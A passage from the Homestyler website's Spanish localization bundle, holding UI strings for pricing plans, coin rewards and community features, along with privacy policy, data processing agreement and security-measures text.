3D","pricing2.npo":"Para organizaciones sin fines de lucro","styler.basicnum5":"Sube tus propios modelos 3D y textura 2D","styler.basicnum6":"Acceso a diseños de plantillas básicos gratuitos","web.privacypolicy.point5.title":"E. Cookies",web_community_imagetext:"Imagen y texto","workspace.myDesigns.goDetail":aV,app_shareyourdesigns:"Comparte tus diseños, busca ayuda para la transformación y muestra tu antes y después.",feed_filter_works:"Elija \"Profesional\" para ver trabajos de diseño más especializados, o \"Diverso\" para descubrir más contenido creativo o no de diseño.","model.modelquantity":fj,"pricing2.2k4kpano":"Panorámica 2K\u002F 4K","web.privacypolicy.point3.ctn1":"Divulgamos\u002Fcompartimos información personal con las siguientes categorías de destinatarios:\u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EOtros usuarios de la Plataforma cuando sea necesario para apoyar el uso, las compras y las comunicaciones realizadas entre ustedes.\u003C\u002Fspan\u003E  \u003Cbr\u003Eb) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESocios y proveedores de servicios de terceros y\u002Fo afiliados contratados por nosotros o que trabajan con nosotros para ayudarnos a prestar servicios a usted o que procesan información personal para los propósitos descritos en esta Política de Privacidad o que le son notificados cuando recopilamos su información personal. \u003C\u002Fspan\u003E Las categorías de estos socios y proveedores de servicios incluyen:\u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EEntidades del grupo Homestyler y compañías afiliadas y\u002Fo sus proveedores de servicios designados que trabajan con nosotros para proporcionar servicios de procesamiento como software, herramientas, sistemas y servicios de mensajería para los propósitos descritos en esta Política de Privacidad;\u003C\u002Fspan\u003E  \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EProveedores de plataformas de comercio electrónico que proporcionan servicio de tienda en línea a Homestyler y donde los usuarios pueden comprar productos y\u002Fo servicios, como AE y otras plataformas;\u003C\u002Fspan\u003E  \u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ENuestros socios comerciales\u003C\u002Fspan\u003E  (por ejemplo, para que puedan ofrecerle descuentos u ofertas que puedan interesar al Usuario) cuando usted ha consentido recibir dicha información de ellos, si lo requieren las leyes de protección de datos aplicables;\u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESocios de marketing y publicidad,\u003C\u002Fspan\u003E  como Google, Twitter, Facebook, Instagram y VKontakte, y proveedores de servicios analíticos relacionados con el comportamiento de los usuarios, de modo que puedan personalizar el contenido que ve al visitar nuestra Plataforma con fines analíticos y\u002Fo publicitarios. Estos socios pueden combinar la información que recolectan en nuestra Plataforma con datos de sus plataformas y datos que recolectan de otros sitios web o a través de otras fuentes para realizar publicidad dirigida. Las actividades de procesamiento de estas plataformas de marketing de terceros se rigen por sus propias políticas de privacidad, no por esta Política de Privacidad (consulte la sección E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“COOKIES”\u003C\u002Fspan\u003E   a continuación);\u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EProveedores de servicios de pago que proporcionan servicios de procesamiento de pagos. \u003C\u002Fspan\u003E  Las actividades de los proveedores de servicios de pago pueden estar reguladas por sus propias políticas de privacidad, y no por esta Política de Privacidad;\u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EProveedores de computación en la nube u otros servicios de alojamiento para proporcionar servicios de almacenamiento en la nube;\u003C\u002Fspan\u003E \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EProveedores de servicios de garantía para proporcionar servicios de garantía de productos donde lo solicite un Usuario;\u003C\u002Fspan\u003E \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EProveedores de soporte de servicio al cliente para ofrecer servicios en uso o otro soporte de servicio al cliente;\u003C\u002Fspan\u003E  \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E Proveedores de servicios de calificación\u002Frevisión de terceros para realizar revisiones de nuestros servicios con los clientes si usted elige participar en la revisión o calificación de productos y\u002Fo servicios de la Plataforma;\u003C\u002Fspan\u003E \u003Cbr\u003E","web.privacypolicy.point3.ctn2":"c)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EA nuestros asesores profesionales, agencias de aplicación de la ley, aseguradoras, instituciones gubernamentales y reguladoras y otras organizaciones cuando consideramos que es necesario para cumplir con las leyes aplicables o para ejercer, establecer o defender nuestros derechos legales o proteger sus intereses vitales o los de cualquier otra persona; o según lo requieran o permitan las leyes aplicables.\u003C\u002Fspan\u003E  \u003Cbr\u003Ed) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EA un usuario registrado actual o potencial\u003C\u002Fspan\u003E  (y sus agentes y asesores) en conexión con cualquier compra real o propuesta, fusión o adquisición de cualquier parte de nuestro negocio, siempre que informemos al usuario de que solo debe usar su información personal para los fines divulgados en esta Política de Privacidad.\u003Cbr\u003Ee) A cualquier otra persona con su consentimiento para la divulgación.\u003Cbr\u003EHemos establecido relaciones con otras partes y sitios web para ofrecerle el beneficio de productos y servicios que nosotros no ofrecemos. Le ofrecemos acceso a estas otras partes y sus sitios web ya sea a través del uso de hipervínculos a estos sitios desde nuestra Plataforma o a través de la oferta de sitios \"co-branded\" en los cuales tanto nosotros como otras partes compartimos el mismo localizador de recursos uniforme (URL), nombre de dominio o páginas dentro de un nombre de dominio en Internet. En algunos casos, se requerirá que envíe información personal para registrarse o solicitar productos o servicios proporcionados por dichos terceros o socios co-branded. Esta Política de Privacidad no se aplica a estos sitios de terceros o sitios co-branded. Las políticas de privacidad de esas otras partes pueden diferir de las nuestras, y no tenemos control sobre la información que usted envía a esos terceros. Debería leer la política de privacidad relevante para esos sitios de terceros y sitios co-branded antes de responder a cualquier oferta, producto o servicio publicitado por esas partes.",web_community_adddelete:"¿Estás seguro de eliminar esta colección?","pricing2.720virtual":"Tour virtual de 720 ° y realidad virtual","signup.pswrule":"8-20 dígitos con letras y números","pricing.subscription.time":"Fecha de entrada en vigor: 4 de junio de 2024","pointrecord.4kpano":"Panorama 4K","pricing.normal":"{type} Imagen normal","publish.design.empty.webbtn":"Crear diseño","styler.basicnum3":"Acceso a la biblioteca pública de modelos con más de 10,000 modelos 3D","autorenew.skutitle":"Homestyler: Renovación automática mensual","styler.basicnum4":"Acceso a la biblioteca pública de texturas con más de 1000 materiales","model.purchased":"Comprado","styler.basicnum1":"Desbloquea paquetes de modelos gratuitos con monedas","styler.basicnum2":"Los paquetes de modelos pagados deben comprarse","pricing2.agreeto":"Al hacer clic en Pagar, acepta nuestro ","pricing2.modeling":"Modelado de interiores","pointrecord.540video":"Representación de video de 540p","update.V46title5":"5.Renderização","styler.basic2free":J,"learn2.notsatisfy":"¿No estás satisfecho con los resultados?",tool_check_my_design:"Comprobar mi diseño","pricing.540cost":"10 monedas por video de 540p","pricing2.3duploadhov":"Soporte para cargar formatos MAX, RAR, ZIP, GLTF, GLB y SKP.","pricing2.aicopilot.master.ctn":"1500 veces\u002Fmes","model.fitlerfree":J,web_community_name:F,"web.toms.point3.ctn":"Homestyler utiliza herramientas de monitoreo en tiempo real para detectar intentos de acceso no autorizado y proporciona auditorías fuera de línea a través de una plataforma de big data.","paypal.state":fk,web_community_nodescription:"Aún no hay descripción","update.v42time":"Publicado el 23 de septiembre de 2021","update.V46title4":"4. Móveis Personalizados","m.likedList.emptyContent":"No más me gusta","update.V46title3":"3. Modelagem de Interiores 2.0","update.V46title2":"2. Mobiliário completo da casa",GY_landingpage_exp2:"Consejos: Invita a nuevos amigos a dar 'me gusta' y aumenta tu popularidad en 5 puntos.","update.V46title1":"1. Características Gerais","update.v50time":"Publicado el 24 de marzo de 2023","web.useragreement.point8.title":"8. Código de Conducta","mgm.bannerbutton":Z,"model.fitlerprice":w,"pointrecord.1080videoback":"Reembolso de monedas: error en la reproducción de video de 1080p",category_air_conditioners:"Acondicionadores de aire","m.unfollow.confim":"¿Ya no seguir a este usuario?","navbar.right.search":"Buscar","gallery.1stprize":"el 1er Premio","learn2.contents":du,"web.dpa.point9.ctn1":"Si, en virtud de las leyes de protección de datos aplicables, el Usuario está obligado frente a un individuo a proporcionar información o detalles sobre el procesamiento de los datos de esta persona o a garantizar los derechos de los sujetos de datos de acuerdo con el RGPD, Homestyler deberá asistir al Usuario en el cumplimiento de estas obligaciones con medidas técnicas y organizativas adecuadas de acuerdo con el RGPD.","web.dpa.point9.ctn2":"Los costos demostrables incurridos (reembolso puro de gastos) por proporcionar asistencia de acuerdo con el párrafo 1 serán reembolsados por el Usuario, a menos que la asistencia esté relacionada con una violación de las disposiciones de protección de datos o estipulaciones en este Acuerdo de las cuales Homestyler es responsable.","pricing2.paytimeoutctn":"Generalmente, PayPal nos informará del resultado en unos minutos y le informaremos del resultado a través de un mensaje.\u003Cbr\u002F\u003E\nSi no ha recibido el mensaje durante más de 24 horas y la membresía aún no está activada, envíe un correo electrónico al servicio de atención al cliente para obtener ayuda: homestyler-support@service.alibaba.com ","point.moretask":"Más formas de ganar monedas",creditsMon:" creditos\u002Fmes","web.useragreement.point1.title":"1. Aplicación y Aceptación de este Acuerdo","booster.additional.quotas":"Cuotas adicionales","Homestyler.footer3v1":cw,"coupon.got":"¿Tienes un código de cupón?","pricing2.pro1":"Todo en básico, más:","Homestyler.footer3v0":D,"pricing2.pro2":"75 renders de 2K y 4K cada uno por mes, y vistas previas rápidas ilimitadas","Homestyler.footer3v3":V,"Homestyler.footer3v2":"Aprende y Ayuda","pricing.faqanswer7":"Los productos digitales se entregan instantáneamente y no pueden ser reembolsados una vez que se accede. Para obtener asistencia, contacte al soporte antes de la compra: homestyler-support@service.alibaba.com","pricing.faqanswer6":"El precio inicial con descuento sólo está disponible para los compradores por primera vez de productos de suscripción de pago（Auto Renew） productos de suscripción de pago (incluidas las suscripciones Styler, Pro y Master). Si ya ha comprado anteriormente productos basados en suscripción Auto Renew (\"compra válida\" significa que el pago está confirmado), aún puede aprovechar el precio con descuento de Auto Renew en comparación con una compra única (por ejemplo, Pro Membership, Monthly Auto Renew a $19 por mes). Sin embargo, no podrá beneficiarse de la primera oferta de renovación automática.",project_total:"Total del Proyecto:","pricing.faqanswer5":"Sí, comuníquese con nosotros a través de un correo electrónico con los detalles: (\u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E)","pricing.faqanswer4":"Homestyler ofrece un plan básico gratuito para que todo el mundo pueda diseñar y renderizar un proyecto completo de diseño de interiores con 1K renders ilimitados y acceso completo a nuestros más de 300K modelos de muebles. Algunos renders se pueden canjear por monedas Homestyler, mientras que las resoluciones más altas se deben comprar (puede obtener monedas Homestyler a través de tareas como el inicio de sesión diario, etc.). Por favor, no dude en probar todas las características antes de decidirse a actualizar su plan.","pricing.faqanswer3":"Si compró la membresía en nuestro sitio, su estado de membresía se activará de inmediato. Si compras a través de AliExpress, deberás obtener el código de 16 dígitos de los detalles del pedido de AliExpress (no tu correo electrónico ni el ID del pedido) para canjearlo en la página \"Mi suscripción\".","pricing2.pro9":"Acceso a Home Copilot 700 veces al mes","m.new":ai,"pricing.faqanswer2":eI,"pricing.faqanswer1":"¡Sí! Puedes utilizar tarjeta de crédito, PayPal o el método de pago disponible en tu localidad para suscribirte a la renovación automática de la membresía. Al suscribirte, tu cuenta se debitará automáticamente cada mes con la cuota de miembro y se actualizará el estado de la membresía para asegurar el uso continuo del paquete. Puedes cancelar en cualquier momento en la página \"Mi suscripción\" de nuestro sitio oficial.","pricing2.pro7":"Exportar planos de planta, listas de materiales y dibujos de construcción en color","pricing2.pro8":"Acceso a Home Copilot 500 veces al mes","pricing2.pro5":"Acceso a iluminación y entorno personalizados, lightmix, opciones avanzadas de renderizado, varios pisos, fontanería y electricidad, escaleras paramétricas y techos, pincel de materiales, modelado de interiores, muebles personalizados y suelos de baldosas",web_community_decor:"Decoración",web_community_expand:eO,"gallerylist.tdkdescr":"Homestyler Gallery ofrece más de 1000 proyectos destacados de diseño de interiores de casas y millones de renders de diseño de interiores de casas en 3D, incluidos todos los estilos de ideas de diseño de habitaciones, nuevas ideas de decoración del hogar, estuches de remodelación del hogar e imágenes de diseño de interiores. Encuentra ideas de decoración de habitaciones de moda en Homestyler Gallery.","m.title":F,"pricing2.pro6":"Incluye 100 créditos de IA por mes","pricing2.pro3":H,"pricing2.pro4":"Cargue sus propias texturas 2D y modelos 3D (hasta 300 cada uno)","mobileios.title":"Aplicación de diseño de interiores versión IOS \u002F Iphone-Homestyler","pricing2.1krender":"Render 1K","web.useragreement.point12.title":"12. Propiedad Intelectual","m.nofollowing":"Descubre más homestylers","mgm.bannerctn":"¡Nuestra nueva tarea para ganar monedas ya está abierta! Ahora puede invitar a amigos a que se registren en Homestyler y ganen renderizados 4K GRATIS para AMBOS. ¡También ganarán 20 monedas por referencia exitosa que se pueden acumular sin límite superior!",category_beds:"Camas","mysub.fabric":"Tela Interactiva","web.privacypolicy.point7.title":"G. Medidas de Seguridad",onlyavailable_ontheweb:"Solo aplicable a la herramienta de diseño web","web.toms.point4.title":"IV. Incidentes de Seguridad","pricing2.aicopilot.title":"Home Copilot","gallery.seotitle":"{activityName} ideas de diseño - Homestyler","booster.title1":"Model Upload Booster",category_sofas:"Sofás","pointrecord.hdnorm":"Imagen normal HD",web_community_addcollection:"Agregar a la colección",web_community_default:"Predeterminado",web_community_nomodels:"Modelos no recopilados","coupon.pay":"Paga {price} con {paypal}","web.dpa.preamble.ctn":"Homestyler proporciona a los usuarios la aplicación Homestyler® y, en este contexto, brinda servicios basados en un acuerdo celebrado entre las partes que consta del formulario de pedido y de los Términos y Condiciones (en adelante, denominado \"Acuerdo Principal\"). Como parte de esta prestación de servicios, es necesario, o al menos no se puede excluir, que Homestyler maneje datos personales para los cuales el usuario actúa como el responsable en el sentido de las disposiciones sobre protección de datos (en adelante, \"Datos del Pedido\"). Este Acuerdo especifica los derechos y obligaciones de protección de datos de las partes contratantes en relación con el manejo de los Datos del Pedido por parte de Homestyler para el cumplimiento del Acuerdo Principal.","web.dpa.point8.title":"Cláusula 8. Autoridad del Usuario para emitir instrucciones","learn2.indextitle":"Homestyler Learn & Help Channel: mejore sus habilidades de diseño y enséñele cómo usar el software de planificación de pisos en línea","update.v41time":"Publicado el 31 de agosto de 2021","workspace.list.noDesign":"Sin diseños todavía","point.video":"Representación de video","pointrecord.byadmin":"Agregado por el administrador de Homestyler","pricing2.editroof.hint":"Personalice un techo para que coincida con el suyo ajustando los materiales y la configuración. Acceso a 3 estilos de techo gratuitos.","aggregation.title":"imagenes de decoracion","learn2.searchdescr":eQ,"booster.title2":"Expande tu biblioteca de modelos permanentemente",web_tool_challenge_descr:"¿Deseas enviar el diseño {designName} a este desafío?",web_community_gocollection:"Ir a la colección","business.switchtoteam":"Cambiar a la consola del equipo","pricing2.basicsub":"Comience fácilmente de forma gratuita","publish.design.choose.title":"Elige un diseño","update.v44title":"Homestyler Floor Planner Versión 4.0.4","m.all":fl,community_model1:fm,"pointrecord.2kpanoback":"Reembolso de monedas: Error en la reproducción de Panorámica de 2K",web_community_follow:t,"model.mysubbutton":"Vista","homepage.visitgallery":"Visite la galería","pricing.preview.title":"Vista Previa Ultrarrápida",web_community_see_translation:fn,"pricing2.editroof.free":"Estilos de techo básicos","point.perreferral":"por amigo invitado","pricing2.coloredfp.ctn":"Editable y descargable","web.privacypolicy.point12.title":"M. CÓMO CONTACTARNOS","coupon.wrong":"Algo salió mal. Por favor, inténtelo de nuevo más tarde.","pointrecord.hdtop":"Imagen HD Topview","contact.subjectselect":"Seleccione un tema",web_community_draft:"Borrador","contact.last":dI,"publish.design.add.location":"Mostrar ubicación","activity.2ocean":"Concurso Ocean Thermed: Homestyler crea una colección de modelos premium y de tendencia actualizada semanalmente. En este diseño, te invitamos a crear un diseño en cualquier estilo con nuestra colección de modelos Ocean Element. (Duración: 2021.11.8-11.10)","activity.4american":"Concurso de habitaciones americanas: a medida que el hemisferio norte entra gradualmente en el invierno, Homestyler te invita a diseñar esta habitación vacía con tus ideas y representar una habitación de estilo americano cálida y acogedora con un techo inclinado！ (Duración: 2021.11.30 - 12.02)","navbar.right.mobile":fo,web_community_aidecor:"Biblioteca de inspiración","rank-hel":"¡Tu amigo no está en el ranking, corre y dale un me gusta para ayudarlo a subir!","business.teamconsole":"Consola del equipo",web_community_image:G,category_side_cabinet:"Gabinete lateral","profile.q2ans10":"dar clases de diseño","web.tabNameDesign":x,"styler.unlockfail":"¡No se desbloquea!","styler.points":aj,"web.toms.point2.title":"II. Autenticación","coupon.applied":"Aplicado","pricing2.2kimage":"Imagen 2K","point.dailytask":"Tareas diarias para ganar monedas","learn2.startdiscuss":"iniciar una discusión","pricing.topview":"{type} Imagen de vista superior","pricing2.premmodel":"Modelos Premium",web_postedde:"Comentario publicado eliminado","activity.3empty":"Concurso de habitación vacía: en este concurso, Homestyler le proporcionará una habitación vacía designada. No es necesario volver a dibujar el plano del piso, simplemente abra la habitación, arrastre y suelte los muebles, pinte la pared o cambie el piso y vuelva a decorarlo. (Duración: 2021.11.8-11.10)","gallery.more":M,web_community_designprojects:"Comparte tu trabajo de diseño","Homestyler.footer1v2":cv,template_video:"Plantilla de video","web.dpa.point9.title":"Cláusula 9. Obligación de asistencia","Homestyler.footer1v3":"Intimidad","contact.description1":fp,"pricing2.unit1":"renders\u002Fmes","Homestyler.footer1v4":"Actualizaciones","Homestyler.footer1v5":o,"pricing2.unit4":"Monedas \u002F render","Homestyler.footer1v0":cy,category_floor_lamps:"Lámparas de Pie","pricing2.unit2":"segundos\u002Fmes","Homestyler.footer1v1":fq,"pricing2.unit3":"monedas \u002F video","web.toms.point8.ctn1":"Programa de Seguridad. Homestyler mantendrá un programa de seguridad que establece procesos y salvaguardias diseñados para mantener la seguridad en un nivel adecuado.","booster.button":"Ir a comprar","publish.design.panel.name":"Publicar en la comunidad\n","m.retry":"Reintentar","learn2.ybchannel":aG,"pricing2.720virtualhov":"Después de renderizar panoramas para cada habitación, puede generar un recorrido virtual de 720 ° con un mapa personalizado y verlo con su dispositivo de realidad virtual.","web.toms.point8.ctn2":"Normas de la industria. El programa de seguridad de Homestyler está diseñado en base a normas de la industria relevantes, que actualmente incluyen pero no se limitan a ISO 27001, ISO 27017, ISO 27018 y puntos de referencia CIS.","mobileios.descr":"Homestyler proporciona una versión IOS potente y fácil de usar de la aplicación de diseño de interiores en 2025, que se puede adaptar perfectamente a varias plataformas IOS, incluidos teléfonos móviles iPhone y diseños de iPad, y contiene una gran cantidad de modelos de casas realistas para ayudarte. diseño de interiores.","web.toms.point8.ctn3":"Política de Seguridad de la Información. Homestyler mantendrá una Política de Seguridad de la Información escrita y de empresa amplia, diseñada para proteger la confidencialidad, integridad y disponibilidad de los datos del usuario. La Política de Seguridad de la Información establece estándares y directrices escritas sobre la seguridad de la información en las operaciones de Homestyler y la conducta de su personal, incluidos aquellos relacionados con el uso aceptable, el control de acceso, la autenticación, la seguridad de los dispositivos, la supervisión de la seguridad, la gestión de la seguridad del proveedor y la gestión de incidentes, entre otros.","web.useragreement.point5.title":"5. Tu cuenta","livingroom.key12":"ideas modernas para salas de estar pequeñas","livingroom.key13":"hermosas ideas para la sala de estar","livingroom.key10":"ideas simples y modernas de la sala de estar","publish.design.post.community":ak,"livingroom.key11":"ideas de diseño de sala de estar formal","publish.post.story":"Publicar una historia","profile.upload.picture.hint":"Por favor, elija una imagen no mayor de 5M.","model.tag6furniture":"Muebles",category_kitchen_bath_cabinet:"Gabinete de cocina y baño","pricing2.plumbing.title":"Plomería y electricidad","livingroom.key16":"lindas ideas para la sala de estar","livingroom.key17":"cómodas ideas para la sala de estar","livingroom.key14":"bonitas ideas para la sala de estar","livingroom.key15":"ideas de sala de estar cálidas y acogedoras","mysub.12kpano":I,"publish.design.add.recommendedmodels":"Modelos recomendados con el mismo esquema de colores según este diseño.\n\n","update.v44title2":"2. Muebles personalizados - ¡Nuevo lanzamiento!","update.v44title1":v,"navibar.videorender":"Representación de Video","publish.design.add.tag.placeholder":"Etiquetas ayudan a más personas a ver tu publicación.","update.v44title4":fr,"learn2.whatnewdescr":"Mira videos tutoriales con subtítulos en varios idiomas para aprender paso a paso","update.v44title3":"3. Modelado de Interiores 2.0","pricing2.sharemodel":"Biblioteca de modelos compartidos","coincenter.buymore":"Compra Más","contact.firstblank":"Ingrese el nombre",app_sparkideas:"Genera ideas, diseña de manera brillante",web_design_edit:ae,case_detail_title:"{designName} creado por {authorName} en Homestyler","update.v41title":"Homestyler Floor Planner Versión 4.0.1","web.useragreement.point9.ctn":"9.1 Dada la particularidad del servicio de red, Homestyler puede ajustar o terminar algunos o todos los servicios de la plataforma Homestyler en cualquier momento por razones justificadas. Sin embargo, el Grupo Homestyler le informará lo antes posible para que pueda realizar copias de seguridad de sus datos y ajustes comerciales para proteger sus derechos legales. Si el servicio de red cambiado, interrumpido o terminado es nuestro producto gratuito, el Grupo Homestyler no necesita notificar al usuario ni asumir ninguna responsabilidad ante ningún usuario o tercero. Estas justificaciones incluyen lo siguiente:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Mantenimiento regular, como examen, mantenimiento y actualización de la plataforma Homestyler o equipos relacionados de manera regular o irregular para ofrecer servicios más completos a los usuarios;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Fuerza mayor, incluyendo pero no limitado a desastres naturales, acciones gubernamentales, ajustes de políticas, ajustes de leyes y regulaciones, huelgas y disturbios o enfermedades infecciosas;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Fallo de operación básica, incluyendo pero no limitado a ajustes técnicos del sector de telecomunicaciones, destrucción de líneas de telecomunicaciones\u002Fenergía por otros, y la instalación, modificación y mantenimiento de recursos de red de telecomunicaciones\u002Fenergía por parte de cualquier tercero;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Incidentes de seguridad de red, tales como virus informáticos, troyanos u otros programas maliciosos y ataques de hackers;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(5) Operaciones inadecuadas o fallos de su software de computadora, sistemas, hardware y líneas de comunicación;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(6) Uso no autorizado de la plataforma Homestyler por parte de los usuarios;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(7) Otras situaciones que no son causadas por el Grupo Homestyler, o no pueden ser controladas o razonablemente previstas por el Grupo Homestyler.\u003C\u002Fp\u003E","activity.collectsuccess":"¡monedas acumulados con éxito! Redireccionando...",category_oven:"Horno","activity.poptitle2":"Premio de Diseño Homestyler 2021","publish.design.location.public.desc":"Después de abrir, comparte tu ubicación con otros",header_navbar_community:D,"web.privacypolicy.terms.title":dR,web_community_deaigndetails:"Detalles de diseño","activity.poptitle1":"Anuncio de ajuste de monedas","user.share.title":"{userName} {userAddress} Diseñador de Homestyler",style_industrial:"industrial","web.useragreement.point11.title":"11. Limitación de Responsabilidad",category_others:bn,style_coastal:"costero","model.collection":"Colección","profile.prefernotsay":"Prefiero no decirlo","pricing2.collaboration":al,"web.toms.title":"Medidas Técnicas y Organizativas (TOMs)","update.v43title3":"3. Representación","update.v43title2":fh,"update.v43title1":v,GY_landingpage_button:"Invitar amigos","web.privacypolicy.point2.title":"B. USO DE DATOS PERSONALES",web_community_pubilshdesign:"Publica tu diseño en la comunidad.","publish.help.viewers":"Ayude a los espectadores a “ver” su pensamiento de diseño: ¿Qué inspiró este estilo? ¿Cómo resuelves los desafíos funcionales? Tag @ HomeSeek para ver el análisis de diseño de AI.","pricing2.modeling.ctn":"Crea modelos 3D como SketchUp: dibuja y extruye paredes fácilmente, construye estructuras arquitectónicas personalizadas y modela muebles para diseños de interiores detallados y realistas.","learn2.morebutton":"Aprende Más","web.useragreement.point10.title":"10. Terminación del Servicio","pricing2.ouroffer":"Nuestras ofertas","pricing2.error4":"Te has suscrito a la renovación automática de la membresía MASTER. Si necesita cambiar el plan, vaya a \"Mi suscripción\" para cancelar el plan actual antes de comprar.","pricing2.error5":"Ya se ha suscrito a la membresía PRO por única vez, y la compra del nuevo plan entrará en vigencia de inmediato, y el tiempo restante del plan actual seguirá siendo válido después de la expiración del nuevo plan.","pricing2.error2":"Te has suscrito a la renovación automática de la membresía PRO. Si necesita cambiar el plan, vaya a \"Mi suscripción\" para cancelar el plan actual antes de comprar.","pricing2.error3":"No se puede comprar: ya se ha suscrito a la renovación automática de la membresía MASTER.","pricing2.error1":"No se puede comprar: ya se ha suscrito a la renovación automática de la membresía PRO.","publish.post.design":"Publicar un diseño","web.privacypolicy.point3.title":"C. DIVULGACIÓN O COMPARTIR DE DATOS PERSONALES",welcome_inspiration_title:"Crea una habitación y aplica la plantilla de decoración con IA","pricing2.error8":"Ya se ha suscrito a la membresía MASTER por única vez y la compra del nuevo plan será válida después de que expire el plan actual.","pricing2.todomoretasks":"Hacer más tareas.","pricing2.error9":"No se puede comprar: ya se ha suscrito a la renovación automática de la membresía STYLER.","pricing2.error6":"Ya se ha suscrito a la membresía PRO por única vez y la compra del nuevo plan será válida después de la expiración del plan actual.","pricing2.error7":"Ya se ha suscrito a la membresía MASTER única, y la compra del nuevo plan entrará en vigencia de inmediato, y el tiempo restante del plan actual seguirá siendo válido después de la expiración del nuevo plan.","web.dpa.point6.ctn5":"Homestyler should notify Users without delay of any interference or violation of data protection regulations, as well as any suspected violation of data protection or misconduct by employees when processing personal data. This applies particularly to any notification obligations of Users under Articles 33 and 34 of GDPR. Homestyler ensures that, if necessary, appropriate support will be provided to Users to fulfill their obligations under Articles 33 and 34 of GDPR (GDPR Articles 28 [3] [2] [f]). Homestyler can only issue notifications to Users in accordance with Article 33 or Article 34 of GDPR upon their prior instructions.","web.dpa.point6.ctn4":"Homestyler deberá exigir al personal empleado para procesar los datos del Usuario que mantengan la confidencialidad de acuerdo con los Artículos 28 [3] [2], 29 y 32 [4] del Reglamento General de Protección de Datos.","web.dpa.point6.ctn1":"Homestyler solo debe corregir o eliminar datos de activos relacionados con el usuario basándose en las instrucciones del Usuario, o restringir el procesamiento de dichos datos.","web.dpa.point6.ctn3":"Homestyler debe apoyar a los Usuarios en la realización de inspecciones regulatorias dentro de un alcance razonable y necesario, siempre que estas inspecciones estén relacionadas con el procesamiento de datos de Homestyler. Homestyler puede solicitar el reembolso de los gastos y costos probables incurridos por estos servicios de apoyo (reembolso de gastos puro).","web.dpa.point6.ctn2":"Homestyler shall not copy user asset data without the prior consent of User. Unless they are necessary to ensure proper processing of data and proper execution of services.","model.repeated":"Ya lo has comprado. No compre repetidamente.","pricing2.importmultifr":"Importar DWG de varios pisos","pricing2.maybelater":"Quizas mas tarde","web.privacypolicy.point1.title":"A. Recopilación de Información","styler.styler2price1":"A partir de","styler.styler2price2":"mes","web.toms.point1.ctn1":"El objetivo del control de usuarios es prevenir que personas no autorizadas utilicen sistemas de procesamiento de datos. Homestyler proporciona una plataforma de gestión de acceso a recursos, que incluye un sistema de control de acceso basado en RBAC, una aplicación de permisos de datos y un sistema de aprobación, así como un sistema de auditoría y revisión. El control de acceso a datos debe asegurar que los usuarios autorizados de un sistema de procesamiento de datos solo puedan acceder a los datos que les corresponden según sus derechos de acceso, y que los datos no puedan ser leídos, copiados, modificados o eliminados de forma no autorizada durante el procesamiento, uso y después del almacenamiento.\n\u003Cp style='text-indent: 2em;'\u003E(1) Identificación y autenticación de usuarios\u002Fprotección con contraseña\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(2) Verificación automatizada de autorizaciones\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(3) Introducción de medidas restrictivas de acceso (por ejemplo, autorización de solo lectura)\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(4) Limitación en el tiempo de las opciones de acceso\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(5) Uso de procedimientos de cifrado\u003C\u002Fp\u003E","forum.helpful":"Servicial","web.toms.point1.ctn2":"Se debe asegurar que los datos recopilados para diferentes propósitos se puedan procesar por separado. Separación de sistemas de prueba y producción\n\u003Cp style='text-indent: 2em;'\u003E(1) Separación de usuarios: separación lógica de los datos (por ejemplo, diferentes directorios de archivos)\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(2) Uso de diferentes tipos de cifrado\u003C\u002Fp\u003E","livingroom.footermore":"Puede que estés buscando:",category_wardrobes:"Armarios","pricing2.sharedesign":am,"paypal.noorders":"Aún no hay pedidos","web.toms.point1.ctn3":"La posibilidad de verificar posteriormente y determinar si los datos personales fueron ingresados, modificados o eliminados de los sistemas de procesamiento de datos, y por quién, debe ser garantizada.\n\u003Cp style='text-indent: 2em;'\u003E(1) Definición de autorización de entrada\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(2) Registro de inicios de sesión\u003C\u002Fp\u003E","gallery.fold":fs,"point.virtualtour":"Renderiza tu primer Tour Virtual de 720 °","autorenew.halfyearly.hint":"Facturado semestralmente. Cancele en cualquier momento.","paypal.failhint2":"Lo sentimos, hubo un problema al procesar su pago. Vuelva a intentarlo más tarde o póngase en contacto con Homestyler-Support: {email}.",case_detail_desc:"{designName} diseñado por {authorName} en Homestyler. Descubre más ideas de diseño inspiradoras en Homestyler, el centro global para los diseñadores de interiores.","coupon.expire":"Este cupón ha caducado.",web_community_nocollections:"Favoritos no creados","learn2.searchviewall":"Ver todos los resultados","m.allcollected":"Tu colección ya está en Favoritos","web.useragreement.point3.title":"3. Quién puede usar los 